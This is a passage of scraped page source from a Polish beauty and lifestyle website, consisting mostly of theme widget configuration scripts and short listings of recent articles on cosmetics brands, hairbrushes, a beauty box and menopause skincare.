0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7543","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6439";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1610";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:33:23+01:00" >7 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap w życiu kobiety, w którym dochodzi do stopniowego wygasania czynności...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7543","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "1";
block_tdi_260.found_posts = "1";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "1";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_262 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_262" > <script>var block_tdi_262 = new tdBlock();
block_tdi_262.id = "tdi_262";
block_tdi_262.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7543","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 